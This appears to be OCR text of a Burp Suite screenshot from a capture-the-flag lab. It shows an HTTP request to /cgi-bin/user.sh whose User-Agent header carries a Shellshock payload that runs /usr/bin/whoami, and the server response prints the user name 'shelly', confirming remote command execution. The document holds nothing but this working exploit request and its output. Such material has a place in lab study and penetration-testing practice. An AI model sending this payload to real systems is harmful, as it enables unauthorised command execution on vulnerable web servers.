 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.1.175
3 User-Agent: () { :; }; echo; /usr/bin/whoami
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 00:11:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9